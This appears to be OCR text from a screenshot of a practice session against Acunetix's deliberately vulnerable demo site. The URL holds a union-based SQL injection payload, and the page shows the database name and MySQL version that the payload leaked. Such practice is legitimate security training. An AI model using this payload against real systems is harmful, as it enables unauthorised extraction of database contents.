 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,database(),version()
testphp.vulnweb OBI Oriental Bird Image VS Veg Saagar Bake-n-Shake Projectdiscovery.io | C... XSS game
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: acuart
8.0.22-0ubuntu0.20.04.2
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks. It is
intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may let
someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip: Look for
potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.
KALI
ENG
10:55 PM
23-08-2021
2